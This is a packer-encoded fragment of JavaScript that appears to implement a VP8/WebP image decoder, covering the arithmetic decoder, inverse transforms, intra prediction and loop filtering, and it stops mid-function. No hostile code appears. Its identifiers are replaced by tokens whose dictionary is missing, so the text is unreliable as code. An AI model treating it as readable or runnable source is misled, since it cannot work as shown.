bD={2q:"9E",1r:1j,1q:1j,7L:1j,u:{2r:bB,dB:bC},6n:1k,7M:1o};1f 7N(a){1g dC(a,bz)}1b bE=0,7O=1,2f=2,1L=3,7P=4,9F=5,7Q=6,3Q=7;1n.6o={5i:0,7O:1,2f:2,1L:3,7P:4,9F:5,7Q:6,3Q:7};1b bF={1r:{1i:1j},1q:{1i:1j},dD:{1i:1j},hZ:1j,i0:1j,i1:1j,dE:1j};1n.dF=1f(a,b,c){1g dG(a,b,c,bz)};1b bG={6p:1j,dH:1j,5j:1j,2B:1j,2C:1j,dI:1j,dJ:1j,5k:1j,dK:1j,dL:1j,i2:1j,i3:1j,i4:1j};1n.dM={6l:1w(bF),1P:1w(bD),dN:1w(bG)};1n.dO=1f(a){1g dP(a,bz)};1b bH={1r:1j,1q:1j,3i:1j,2D:1j,2J:1j,y:1o,u:1o,v:1o,3f:0,3g:0,3h:0,3P:1j,5l:1j,6q:7B,7R:0,6r:0,7S:0,7T:1j,9G:2i,2A:1o,7U:0,6p:1j,5j:1j,2B:1j,6s:1j,2C:1j,4B:1j,5k:1j,dK:1j,dL:1j,a:1o,3O:0};1f dQ(a){1g dR(a,bz)}1b bI={1P:1w(bD),5m:1o,5n:1o,6t:1o,6u:0,6v:0,7V:0,dS:1j,7W:1w(bG),3j:7B,6w:"(dT)",6x:"(dT)"};1b bJ={7X:1o,7Y:1k,9H:1o,4C:1j,2K:2i,5o:2i,5p:1j};1f 1A(a){1g 2L(a,1)}1f dU(a){1K(a);if(a.7Y<a.9H){1K(a.7X);1g a.7X[a.7Y++]}a.4C=1;1g 1a}1f 9I(a,b){1b c=2i;1b d=b+1<<8;if(a.5p>0){a.5o|=dU(a)<<a.5p;a.5p-=8}c=(a.5o>=d)+0;if(c){a.2K-=b+1;a.5o-=d}1l a.2K=b;1g c}1f 9J(a){1b b=bK[a.2K];a.2K=bL[a.2K];a.5o<<=b;a.5p+=b}1f 1x(a,b){1b c=a.2K*b>>8;1b d=9I(a,c);if(a.2K<1H)9J(a);1g d}1f dV(a,v){1b b=a.2K>>1;1b c=9I(a,b);9J(a);1g c?-v:v}1f 7Z(a,b,c,d){1K(a);1K(b);1K(d);a.2K=1a-1;a.7X=b;a.7Y=c;a.9H=d;a.5o=0;a.5p=8;a.4C=0}1b bK=1c 1d(7,6,6,5,5,5,5,4,4,4,4,4,4,4,4,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,0);1b bL=1c 1d(1H,1H,2M,1H,3R,2M,2j,1H,3k,3R,2N,2M,5q,2j,2O,1H,4D,3k,5r,3R,4E,2N,1U,2M,4F,5q,5s,2j,4G,2O,2s,1H,3J,4D,8a,3k,9K,5r,2P,3R,3b,4E,1Q,2N,4H,1U,5t,2M,3c,4F,6y,5q,3l,5s,2g,2j,3K,4G,5u,2O,2t,2s,1C,1H,2I,3J,6z,4D,4I,8a,4J,3k,6A,9K,5v,5r,9L,2P,3m,3R,8b,3b,5w,4E,9M,1Q,6B,2N,6C,4H,6D,1U,6E,5t,6F,2M,3L,3c,5x,4F,3S,6y,1M,5q,2u,3l,2h,5s,6G,2g,2E,2j,3T,3K,9N,4G,dW,5u,dX,2O,2Q,2t,3n,2s,2k,1C,1u,1H);1f 2L(a,b){1b v=0;1y(b--\x3e0)v|=1x(a,1e)<<b;1g v}1f 2R(a,b){1b c=2L(a,b);1g 1A(a)?-c:c}1b bM=0;1b bN=1;1b bO=2;1b bP=0,9O=1,9P=2,9Q=3,dY=4,dZ=5,e0=6,e1=7,e2=8,9R=9,e3=9R+1-bP,9S=bP,9T=9P,9U=9Q,9V=9O,i5=e3,e4=4,e5=5,e6=6,i6=7;1b bQ=3,3o=4,8c=4,e7=4,e8=8,9W=4,9X=8,8d=3,8e=11,i7=19;1b bR=32;1b bS=bR*17+bR*9;1b bT=bR*17;1b bU=bR*1+8;1b bV=bU+bR*16+bR;1b bW=bV+16;1b bX={5y:1o,9Y:1o,9Z:1o,3U:2i};1b bY={4K:5b,3V:5b,e9:1o,ea:1o,a0:1o,eb:1o};1b bZ={5z:1j,5A:1j,6H:1j,6I:1v(3o,5Y),6J:1v(3o,5Y)};1b ca={4L:1v(bQ,1o),2a:9u(1c 1d(9W,9X,8d,8e),1o)};1b cb={a1:1j,6K:1j,5B:1j,8f:1j,a2:1v(8c,1j),a3:1v(8c,1j)};1b cc={a4:1j,a5:1j,5C:1j};1b cd={2S:1j,3W:1j,6L:1j};1b ce={8g:1v(2,5b),5D:1v(2,5b),8h:1v(2,5b)};1b cf={3X:1j,1D:1j,4M:1j,4N:cc,i9:bH};1b cg={6M:"6o",3Y:1j,a6:7A,6N:1w(bJ),a7:1w(bX),2T:1w(bY),3p:1w(cb),3Z:1w(bZ),ia:"ib",4a:1j,8i:1j,8j:1j,4b:cf,4O:1j,5E:1j,8k:1j,8l:1j,6O:1j,5F:1j,8m:1j,8n:9t(e8,bJ),ec:2i,6P:9t(3o,ce),2F:1w(ca),8o:1j,a8:1o,8p:1o,8q:1v(4,1o),8r:1o,8s:1o,8t:1o,4P:1w(cd),4N:1w(cc),2U:1o,2a:7C,3q:1o,3r:1o,4c:1o,3s:1j,3t:1j,4d:1j,2v:1j,2b:1j,4Q:7B,6Q:1j,1N:1j,1D:1j,4e:1o,6R:1v(16,1o),ic:0,a9:1o,6S:1o,3u:2i,4R:2i,2l:1j,4M:1j,8u:1v(3o,1o),5G:1o,aa:0,8v:5Z,ab:1o,ie:0,ed:1j,ee:1o,ig:0,8w:5Z};1f ac(a,b,c){1b d=a.ab;1b e=a.2T.4K;if(b<0||b+c>a.2T.3V)1g 1k;if(b==0){1b f=a.5G;1b g=a.aa;1b h=a.8v;1b i=e*a.2T.3V;d=ba.dy(f.6b(g,g+h))}1g b==0?d:+b*e}1b ci=1c 1d(3,4,3,4,4,2,2,1,1);1f ef(a){1b b=1;1b c=a.2q;1b d=a.1r;1b e=a.1q;if(c>=4A);1l{1b f=a.u.2r;b&=f.1Z*e<=f.5h;b&=f.1Z>=d*ci[c]}1g b?bE:2f}1f eg(a){1b w=a.1r;1b h=a.1q;if(w<=0||h<=0)1g 2f;if(!a.7L&&a.6n==1k){1b b=1o;1b c=0;1b d=a.2q;1b e=1j;1b f=0,7J=0;1b g=0;1b i=9n,7K=0,6T=9n;e=w*ci[d];i=e*h;if(d>=4A){f=4v((w+1)/2);g=f*4v((h+1)/2);if(d==7H){7J=w;7K=7J*h}}6T=i+2*g+7K;if(6T!=6T)1g 2f;a.6n=b=9s(6T,5Z);a.7M=c=0;if(b==1k)1g 7O;if(d>=4A);1l{1b j=a.u.2r;j.3N=b;j.5g=c;j.1Z=e;j.5h=i}}1g ef(a)}1f eh(w,h,a,b){if(b==1k||w<=0||h<=0)1g 2f;b.1r=w;b.1q=h;1g eg(b)}1f dC(a,b){if(b!=bz)1g 0;if(!a)1g 0;5e(a,0,0,1S(a)*a.1p);1g 1}1n.ei=1f(a){if(a){if(!a.7L)a.6n="";a.7M=0;a.6n=a.7M=1k}};1f ad(a,b){2z("ej: ad")}1f ek(a,b){2z("ej: ek")}1f em(a){1K(a);1K(a.8w>0);1g 1}1b cj=1v(1a+1a+1,1o);1b ck=1v(1a+1a+1,1o);1b cl=1v(4f+4f+1,5Y);1b cm=1v(1V+1V+1,5Y);1b cn=1v(1a+ih+1,1o);1b co=0;1f en(a){if(!co){1b i;1h(i=-1a;i<=1a;++i){cj[1a+i]=i<0?-i:i;ck[1a+i]=cj[1a+i]>>1}1h(i=-4f;i<=4f;++i)cl[4f+i]=i<-1e?-1e:i>1H?1H:i;1h(i=-1V;i<=1V;++i)cm[1V+i]=i<-16?-16:i>15?15:i;1h(i=-1a;i<=1a+1a;++i)cn[1a+i]=i<0?0:i>1a?1a:i;co=1}}1f 4S(v){1g!(v&~1a)?v:v<0?0:1a}1f ij(x,y,v){ae[eo+x+y*bR]=4S(eo+ae[x+y*bR]+(v>>3))}1b cp=ik+(1<<16);1b cq=il;1f 3v(a,b){1g a*b>>16}1f af(e,f,g,h){1b C=1v(4*4,0),2m,1W;1W=0;1b i;2m=C;1h(i=0;i<4;++i){1b a=e[f+0]+e[f+8];1b b=e[f+0]-e[f+8];1b c=3v(e[f+4],cq)-3v(e[f+12],cp);1b d=3v(e[f+4],cp)+3v(e[f+12],cq);2m[1W+0]=a+d;2m[1W+1]=b+c;2m[1W+2]=b-c;2m[1W+3]=a-d;1W+=4;f++}1W=0;1h(i=0;i<4;++i){1b j=2m[1W+0]+4;1b a=j+2m[1W+8];1b b=j-2m[1W+8];1b c=3v(2m[1W+4],cq)-3v(2m[1W+12],cp);1b d=3v(2m[1W+4],cp)+3v(2m[1W+12],cq);g[h+0+0*bR]=4S(g[h+0+0*bR]+(a+d>>3));g[h+1+0*bR]=4S(g[h+1+0*bR]+(b+c>>3));g[h+2+0*bR]=4S(g[h+2+0*bR]+(b-c>>3));g[h+3+0*bR]=4S(g[h+3+0*bR]+(a-d>>3));1W++;h+=bR}}1f ep(a,b,c,d,e){af(a,b,c,d);if(e)af(a,b+16,c,d+4)}1f eq(a,b,c,d){cu(a,b+0*16,c,d+0,1);cu(a,b+2*16,c,d+4*bR,1)}1f 5H(a,b,c,d){1b e=a[b+0]+4;1b i,j;1h(j=0;j<4;++j)1h(i=0;i<4;++i){1b f=c[d+i+j*bR];c[d+i+j*bR]=4S(c[d+i+j*bR]+(e>>3))}}1f er(a,b,c,d){if(a[b+0*16])5H(a,b+0*16,c,d+0);if(a[b+1*16])5H(a,b+1*16,c,d+4);if(a[b+2*16])5H(a,b+2*16,c,d+4*bR);if(a[b+3*16])5H(a,b+3*16,c,d+4*bR+4)}1f es(a,b){1b c=1v(16,1j);1b i=1j;1h(i=0;i<4;++i){1b d=a[0+i]+a[12+i];1b e=a[4+i]+a[8+i];1b f=a[4+i]-a[8+i];1b g=a[0+i]-a[12+i];c[0+i]=d+e;c[8+i]=d-e;c[4+i]=g+f;c[12+i]=g-f}1h(i=0;i<4;++i){1b h=b[b.1p-1];1b j=c[0+i*4]+3;1b d=j+c[3+i*4];1b e=c[1+i*4]+c[2+i*4];1b f=c[1+i*4]-c[2+i*4];1b g=j-c[3+i*4];b[h+0]=d+e>>3;b[h+16]=g+f>>3;b[h+32]=d-e>>3;b[h+48]=g-f>>3;b[b.1p-1]+=64}}1f et(a,b){es(a,b)}1f io(x,y){ae[x+y*bR]}1f 8x(a,b,c){1b d=a;1b e=b-bR;1b f=cn;1b g=+1a-d[e-1];1b y;1h(y=0;y<c;++y){1b h=f;1b i=g+a[b-1];1b x;1h(x=0;x<c;++x)a[b+x]=h[i+d[e+x]];b+=bR}}1f eu(a,b){8x(a,b,4)}1f ev(a,b){8x(a,b,8)}1f ew(a,b){8x(a,b,16)}1f ex(a,b){1b j;1h(j=0;j<16;++j)1G(a,b+j*bR,a,b-bR,16)}1f ey(a,b){1b j;1h(j=16;j>0;--j){5e(a,b+0,a[b-1],16);b+=bR}}1f 6U(v,a,b){1b j;1h(j=0;j<16;++j)1h(i=0;i<16;++i)a[b+j*bR+i]=v}1f ez(a,b){1b c=16;1b j;1h(j=0;j<16;++j)c+=a[b-1+j*bR]+a[b+j-bR];6U(c>>5,a,b)}1f eA(a,b){1b c=8;1b j;1h(j=0;j<16;++j)c+=a[b-1+j*bR];6U(c>>4,a,b)}1f eB(a,b){1b c=8;1b i;1h(i=0;i<16;++i)c+=a[b+i-bR];6U(c>>4,a,b)}1f eC(a,b){6U(1e,a,b)}1f 1s(a,b,c){1g a+2*b+c+2>>2}1f 1X(a,b){1g a+b+1>>1}1f eD(a,b){1b c=a;1b d=b-bR;1b e=1c 1d;e.1t(1s(c[d-1],c[d+0],c[d+1]));e.1t(1s(c[d+0],c[d+1],c[d+2]));e.1t(1s(c[d+1],c[d+2],c[d+3]));e.1t(1s(c[d+2],c[d+3],c[d+4]));1b i;1h(i=0;i<4;++i)1G(a,b+i*bR,e,0,4*1S(e))}1f eE(a,b){1b A=a[b-1-bR];1b B=a[b-1];1b C=a[b-1+bR];1b D=a[b-1+2*bR];1b E=a[b-1+3*bR];a[b+0+0*bR]=a[b+1+0*bR]=a[b+2+0*bR]=a[b+3+0*bR]=1s(A,B,C);a[b+0+1*bR]=a[b+1+1*bR]=a[b+2+1*bR]=a[b+3+1*bR]=1s(B,C,D);a[b+0+2*bR]=a[b+1+2*bR]=a[b+2+2*bR]=a[b+3+2*bR]=1s(C,D,E);a[b+0+3*bR]=a[b+1+3*bR]=a[b+2+3*bR]=a[b+3+3*bR]=1s(D,E,E)}1f eF(a,b){1b c=4;1b i;1h(i=0;i<4;++i)c+=a[b+i-bR]+a[b-1+i*bR];c>>=3;1h(i=0;i<4;++i)5e(a,b+i*bR,c,4)}1f eG(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];a[b+0+3*bR]=1s(J,K,L);a[b+0+2*bR]=a[b+1+3*bR]=1s(I,J,K);a[b+0+1*bR]=a[b+1+2*bR]=a[b+2+3*bR]=1s(X,I,J);a[b+0+0*bR]=a[b+1+1*bR]=a[b+2+2*bR]=a[b+3+3*bR]=1s(A,X,I);a[b+1+0*bR]=a[b+2+1*bR]=a[b+3+2*bR]=1s(B,A,X);a[b+2+0*bR]=a[b+3+1*bR]=1s(C,B,A);a[b+3+0*bR]=1s(D,C,B)}1f eH(a,b){1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];1b E=a[b+4-bR];1b F=a[b+5-bR];1b G=a[b+6-bR];1b H=a[b+7-bR];a[b+0+0*bR]=1s(A,B,C);a[b+1+0*bR]=a[b+0+1*bR]=1s(B,C,D);a[b+2+0*bR]=a[b+1+1*bR]=a[b+0+2*bR]=1s(C,D,E);a[b+3+0*bR]=a[b+2+1*bR]=a[b+1+2*bR]=a[b+0+3*bR]=1s(D,E,F);a[b+3+1*bR]=a[b+2+2*bR]=a[b+1+3*bR]=1s(E,F,G);a[b+3+2*bR]=a[b+2+3*bR]=1s(F,G,H);a[b+3+3*bR]=1s(G,H,H)}1f eI(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];a[b+0+0*bR]=a[b+1+2*bR]=1X(X,A);a[b+1+0*bR]=a[b+2+2*bR]=1X(A,B);a[b+2+0*bR]=a[b+3+2*bR]=1X(B,C);a[b+3+0*bR]=1X(C,D);a[b+0+3*bR]=1s(K,J,I);a[b+0+2*bR]=1s(J,I,X);a[b+0+1*bR]=a[b+1+3*bR]=1s(I,X,A);a[b+1+1*bR]=a[b+2+3*bR]=1s(X,A,B);a[b+2+1*bR]=a[b+3+3*bR]=1s(A,B,C);a[b+3+1*bR]=1s(B,C,D)}1f eJ(a,b){1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];1b E=a[b+4-bR];1b F=a[b+5-bR];1b G=a[b+6-bR];1b H=a[b+7-bR];a[b+0+0*bR]=1X(A,B);a[b+1+0*bR]=a[b+0+2*bR]=1X(B,C);a[b+2+0*bR]=a[b+1+2*bR]=1X(C,D);a[b+3+0*bR]=a[b+2+2*bR]=1X(D,E);a[b+0+1*bR]=1s(A,B,C);a[b+1+1*bR]=a[b+0+3*bR]=1s(B,C,D);a[b+2+1*bR]=a[b+1+3*bR]=1s(C,D,E);a[b+3+1*bR]=a[b+2+3*bR]=1s(D,E,F);a[b+3+2*bR]=1s(E,F,G);a[b+3+3*bR]=1s(F,G,H)}1f eK(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];a[b+0+0*bR]=1X(I,J);a[b+2+0*bR]=a[b+0+1*bR]=1X(J,K);a[b+2+1*bR]=a[b+0+2*bR]=1X(K,L);a[b+1+0*bR]=1s(I,J,K);a[b+3+0*bR]=a[b+1+1*bR]=1s(J,K,L);a[b+3+1*bR]=a[b+1+2*bR]=1s(K,L,L);a[b+3+2*bR]=a[b+2+2*bR]=a[b+0+3*bR]=a[b+1+3*bR]=a[b+2+3*bR]=a[b+3+3*bR]=L}1f eL(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];a[b+0+0*bR]=a[b+2+1*bR]=1X(I,X);a[b+0+1*bR]=a[b+2+2*bR]=1X(J,I);a[b+0+2*bR]=a[b+2+3*bR]=1X(K,J);a[b+0+3*bR]=1X(L,K);a[b+3+0*bR]=1s(A,B,C);a[b+2+0*bR]=1s(X,A,B);a[b+1+0*bR]=a[b+3+1*bR]=1s(I,X,A);a[b+1+1*bR]=a[b+3+2*bR]=1s(J,I,X);a[b+1+2*bR]=a[b+3+3*bR]=1s(K,J,I);a[b+1+3*bR]=1s(L,K,J)}1f eM(a,b){1b j;1h(j=0;j<8;++j)1G(a,b+j*bR,a,b-bR,8)}1f eN(a,b){1b j;1h(j=0;j<8;++j){5e(a,b+0,a[b-1],8);b+=bR}}1f 6V(v,a,b){1b j,k;1h(j=0;j<8;++j)1h(k=0;k<8;++k)a[b+k+j*bR]=v}1f eO(a,b){1b c=8;1b i;1h(i=0;i<8;++i)c+=a[b+i-bR]+a[b-1+i*bR];6V((c>>4)*1,a,b)}1f eP(a,b){1b c=4;1b i;1h(i=0;i<8;++i)c+=a[b+i-bR];6V((c>>3)*1,a,b)}1f eQ(a,b){1b c=4;1b i;1h(i=0;i<8;++i)c+=a[b-1+i*bR];6V((c>>3)*1,a,b)}1f eR(a,b){6V(1e,a,b)}1b cr=1c 1d(1f(v,o){eF(v,o)},1f(v,o){eu(v,o)},1f(v,o){eD(v,o)},1f(v,o){eE(v,o)},1f(v,o){eG(v,o)},1f(v,o){eI(v,o)},1f(v,o){eH(v,o)},1f(v,o){eJ(v,o)},1f(v,o){eL(v,o)},1f(v,o){eK(v,o)});1b cs=1c 1d(1f(v,o){ez(v,o)},1f(v,o){ew(v,o)},1f(v,o){ex(v,o)},1f(v,o){ey(v,o)},1f(v,o){eA(v,o)},1f(v,o){eB(v,o)},1f(v,o){eC(v,o)});1b ct=1c 1d(1f(v,o){eO(v,o)},1f(v,o){ev(v,o)},1f(v,o){eM(v,o)},1f(v,o){eN(v,o)},1f(v,o){eQ(v,o)},1f(v,o){eP(v,o)},1f(v,o){eR(v,o)});1f 6W(p,b,c){1b d=p[b-2*c],1Y=p[b-c],2V=p[b+0],2c=p[b+c];1b a=3*(2V-1Y)+cl[4f+d-2c];1b e=cm[1V+(a+4>>3)];1b f=cm[1V+(a+3>>3)];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+2V-e]}1f eS(p,b,c){1b d=p[b-2*c],1Y=p[b-c],2V=p[b+0],2c=p[b+c];1b a=3*(2V-1Y);1b e=cm[1V+(a+4>>3)];1b f=cm[1V+(a+3>>3)];1b g=e+1>>1;p[b-2*c]=cn[1a+d+g];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+2V-e];p[b+c]=cn[1a+2c-g]}1f eT(p,b,c){1b d=p[b-3*c],4T=p[b-2*c],1Y=p[b-c];1b e=p[b+0],2c=p[b+c],6X=p[b+2*c];1b a=cl[4f+3*(e-1Y)+cl[4f+4T-2c]];1b f=27*a+63>>7;1b g=18*a+63>>7;1b h=9*a+63>>7;p[b-3*c]=cn[1a+d+h];p[b-2*c]=cn[1a+4T+g];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+e-f];p[b+c]=cn[1a+2c-g];p[b+2*c]=cn[1a+6X-h]}1f ag(p,a,b,c){1b d=p[a-2*b],1Y=p[a-b],2V=p[a+0],2c=p[a+b];1g cj[1a+d-1Y]>c||cj[1a+2c-2V]>c}1f ah(p,a,b,c){1b d=p[a-2*b],1Y=p[a-b],2V=p[a+0],2c=p[a+b];1g 2*cj[1a+1Y-2V]+ck[1a+d-2c]<=c}1f ai(p,a,b,t,c){1b d=p[a-4*b],aj=p[a-3*b],4T=p[a-2*b],1Y=p[a-b];1b e=p[a+0],2c=p[a+b],6X=p[a+2*b],eU=p[a+3*b];if(2*cj[1a+1Y-e]+ck[1a+4T-2c]>t)1g 0;1g cj[1a+d-aj]<=c&&cj[1a+aj-4T]<=c&&cj[1a+4T-1Y]<=c&&cj[1a+eU-6X]<=c&&cj[1a+6X-2c]<=c&&cj[1a+2c-e]<=c}1f ak(p,a,b,c){1b i;1h(i=0;i<16;++i)if(ah(p,a+i,b,c))6W(p,a+i,b)}1f al(p,a,b,c){1b i;1h(i=0;i<16;++i)if(ah(p,a+i*b,1,c))6W(p,a+i*b,1)}1f eV(p,a,b,c){1b k;1h(k=3;k>0;--k){a+=4*b;ak(p,a+0,b,c)}}1f eW(p,a,b,c){1b k;1h(k=3;k>0;--k){a+=4;al(p,a+0,b,c)}}1f 4U(p,a,b,c,d,e,f,g){1y(d--\x3e0){if(ai(p,a+0,b,e,f))if(ag(p,a+0,b,g))6W(p,a+0,b);1l eT(p,a+0,b);a+=c}}1f 4V(p,a,b,c,d,e,f,g){1y(d--\x3e0){if(ai(p,a+0,b,e,f))if(ag(p,a+0,b,g))6W(p,a+0,b);1l eS(p,a+0,b);a+=c}}1f eX(p,a,b,c,d,e){4U(p,a+0,b,1,16,c,d,e)}1f eY(p,a,b,c,d,e){4U(p,a+0,1,b,16,c,d,e)}1f eZ(p,a,b,c,d,e){1b k;1h(k=3;k>0;--k){a+=4*b;4V(p,a+0,b,1,16,c,d,e)}}1f f0(p,a,b,c,d,e){1b k;1h(k=3;k>0;--k){a+=4;4V(p,a+0,1,b,16,c,d,e)}}1f f1(u,a,v,b,c,d,e,f){4U(u,a,c,1,8,d,e,f);4U(v,b,c,1,8,d,e,f)}1f f2(u,a,v,b,c,d,e,f){4U(u,a,1,c,8,d,e,f);4U(v,b,1,c,8,d,e,f)}1f f3(u,a,v,b,c,d,e,f){4V(u,a+4*c,c,1,8,d,e,f);4V(v,b+4*c,c,1,8,d,e,f)}1f f4(u,a,v,b,c,d,e,f){4V(u,a+4,1,c,8,d,e,f);4V(v,b+4,1,c,8,d,e,f)}1b cu;1b cv;1b cw;1b cx;1b cy;1b cz;1b cA;1b cB;1b cC;1b cD;1b cE;1b cF;1b cG;1b cH;1b cI;1b cJ;1f f5(a){cu=ep;cv=eq;cw=5H;cx=er;cy=eX;cz=eY;cA=f1;cB=f2;cC=eZ;cD=f0;cE=f3;cF=f4;cG=ak;cH=al;cI=eV;cJ=eW}1b cK=32-1;1b cL=3;1b cM=1;1f f6(a){a.8i=0;if(a.4a);1l a.8j=cM;1g 1}1b cN=1c 1d(0,2,8);1f f7(a){1b b=a.8j;1b c=a.4O;1b d=4*c*1S(1o);1b e=(16+8+8)*c;1b f=(c+1)*1S(cd);1b g=a.2l>0?c*(a.4a?2:1)*1S(cc):0;1b h=bS*1S(a.2U);1b i=f8*1S(a.2a);1b j=16*b+4v(cN[a.2l])*3/2;1b k=e*j;1b l=a.5G?a.2T.4K*a.2T.3V:0;1b m=d+e+f+g+h+i+k+l+cK;1b n=1o,ip=0;if(m>a.6Q){a.4Q=0;a.6Q=0;if(a.4Q==1k)1g 1z(a,"7O","iq 3j ir am it.");a.6Q=m}n=a.4Q;a.8p=1M;a.8r=4w(1M,16*c*1S(a.8r));a.8s=4w(1M,8*c*1S(a.8s));a.8t=4w(1M,8*c*1S(a.8t));a.4N=g?9r(cc,g):1k;a.iu=g?0:1k;a.4b.3X=0;a.4b.4N=a.4N;if(a.4a);1K((h&cK)==0);a.2U=4w(1M,h*1S(a.2U));a.2a=-iv;a.2v=16*c;a.2b=8*c;1b o=cN[a.2l];1b p=o*a.2v;1b q=o/2*a.2b;a.3q=1v(k,1M);a.3s=+p;a.3r=a.3q;a.3t=a.3s+16*b*a.2v+q;a.4c=a.3r;a.4d=a.3t+8*b*a.2b+q;a.ab=l?1v(l,1o):1k;a.4P=9r(cd,f);a.8p=4w(bP,d);1g 1}1f f9(a,b){b.1r=a.2T.4K;b.1q=a.2T.3V;b.3i=0;b.y=a.3q;b.3f=a.3s;b.u=a.3r;b.3g=a.3t;b.v=a.4c;b.3h=a.4d;b.3P=a.2v;b.5l=a.2b;b.7T=0;b.a=1k;b.3O=1k}1f fa(a,b){if(!f6(a))1g 0;if(!f7(a))1g 0;f9(a,b);en();f5();1g 1}1f fb(a,b){if(b)1g a>=40?2:a>=15?1:0;1l 1g a>=40?3:a>=20?2:a>=15?1:0}1f fc(a,b,c){1b d=a.4b;1b e=a.2v;1b f=d.4N[1+b];1b g=a.3q;1b h=a.3s+d.3X*16*e+b*16;1b i=f.a4;1b j=f.a5;1b k=2*i+j;if(i==0)1g;if(a.2l==1){if(b>0)cH(g,h,e,k+4);if(f.5C)cJ(g,h,e,k);if(c>0)cG(g,h,e,k+4);if(f.5C)cI(g,h,e,k)}1l{1b l=a.2b;1b m=a.3r;1b n=a.3t+d.3X*8*l+b*8;1b o=a.4c;1b p=a.4d+d.3X*8*l+b*8;1b q=fb(i,a.a7.5y);if(b>0){cz(g,h,e,k+4,j,q);cB(m,n,o,p,l,k+4,j,q)}if(f.5C){cD(g,h,e,k,j,q);cF(m,n,o,p,l,k,j,q)}if(c>0){cy(g,h,e,k+4,j,q);cA(m,n,o,p,l,k+4,j,q)}if(f.5C){cC(g,h,e,k,j,q);cE(m,n,o,p,l,k,j,q)}}}1f fd(a){1b b=1j;1b c=a.4b.1D;1K(a.4b.4M);1h(b=a.8k;b<a.6O;++b)fc(a,b,c)}1f fe(a){if(a.2l>0){1b b=a.4N[1+a.1N];1b c=a.4P[1+a.1N].6L;1b d=a.8u[a.6S];if(a.3p.8f){d+=a.3p.a2[0];if(a.4e)d+=a.3p.a3[0]}d=d<0?0:d>63?63:d;b.a4=d;if(a.3p.5B>0){if(a.3p.5B>4)d>>=2;1l d>>=1;if(d>9-a.3p.5B)d=9-a.3p.5B}b.a5=d<1?1:d;b.5C=(!c||a.4e)+0}1b y;1b e=a.8i*16*a.2v;1b f=a.8i*8*a.2b;1b g=a.3q;1b h=a.3s+a.1N*16+e;1b i=a.3r;1b j=a.3t+a.1N*8+f;1b k=a.4c;1b l=a.4d+a.1N*8+f;1h(y=0;y<16;++y)1G(g,h+y*a.2v,a.2U,+bU+y*bR,16);1h(y=0;y<8;++y){1G(i,j+y*a.2b,a.2U,+bV+y*bR,8);1G(k,l+y*a.2b,a.2U,+bW+y*bR,8)}}1f an(a){1g a*16}1f ff(a,b){1b c=1;1b d=a.4b;1b e=cN[a.2l];1b f=e*a.2v;1b g=4v(e/2)*a.2b;1b h=d.3X*16*a.2v;1b i=d.3X*8*a.2b;1b j=a.3q;1b k=a.3s-f+h;1b l=a.3r;1b m=a.3t-g+i;1b n=a.4c;1b o=a.4d-g+i;1b p=d.1D==0;1b q=(d.1D>=a.5E-1)+0;1b r=an(d.1D);1b s=an(d.1D+1);if(d.4M)fd(a);if(b.7R){if(!p){r-=e;b.y=j;b.3f=k;b.u=l;b.3g=m;b.v=n;b.3h=o}1l{b.y=a.3q;b.3f=a.3s+h;b.u=a.3r;b.3g=a.3t+i;b.v=a.4c;b.3h=a.4d+i}if(!q)s-=e;if(s>b.4B)s=b.4B;if(a.5G){if(r==0){b.a=ac(a,r,s-r);b.3O=0}1l b.3O=ac(a,r,s-r);if(b.a==1k)1g 1z(a,1L,"iw fg ix iy 2A.")}if(r<b.2C){1b t=b.2C-r;r=b.2C;1K(!(t&1));b.3f+=a.2v*t;b.3g+=a.2b*(t>>1);b.3h+=a.2b*(t>>1);if(b.a)b.3O+=b.1r*t}if(r<s){b.3f+=b.2B;b.3g+=b.2B>>1;b.3h+=b.2B>>1;if(b.a)b.3O+=b.2B;b.3i=r-b.2C;b.2D=b.6s-b.2B;b.2J=s-r;c=b.7R(b)}}if(d.3X+1==a.8j)if(!q){1G(a.3q,a.3s-f,j,k+16*a.2v,f);1G(a.3r,a.3t-g,l,m+8*a.2b,g);1G(a.4c,a.4d-g,n,o+8*a.2b,g)}1g c}1f fh(a,b){1b c=1;1b d=a.4b;if(!a.4a){d.1D=a.1D;d.4M=a.4M;c=ff(a,b)}1g c}1f fi(a,b){if(b.6r&&!b.6r(b)){1z(a,7Q,"fj 6r iz");1g a.6M}if(b.6p)a.2l=0;1b c=cN[a.2l];if(a.2l==2){a.8k=0;a.8l=0}1l{a.8l=b.2C>>4;a.8k=b.2B>>4}a.5F=b.4B+15+c>>4;a.6O=b.6s+15+c>>4;if(a.6O>a.4O)a.6O=a.4O;if(a.5F>a.5E)a.5F=a.5E;1g bE}1f fk(a,b){1b c=1;if(a.4a);if(b.7S)b.7S(b);1g c}1b cO=1c 1d(0+0*bR,4+0*bR,8+0*bR,12+0*bR,0+4*bR,4+4*bR,8+4*bR,12+4*bR,0+8*bR,4+8*bR,8+8*bR,12+8*bR,0+12*bR,4+12*bR,8+12*bR,12+12*bR);1f ao(a,b){if(b==bP)if(a.1N==0)1g a.1D==0?e6:e5;1l 1g a.1D==0?e4:bP;1g b}1f 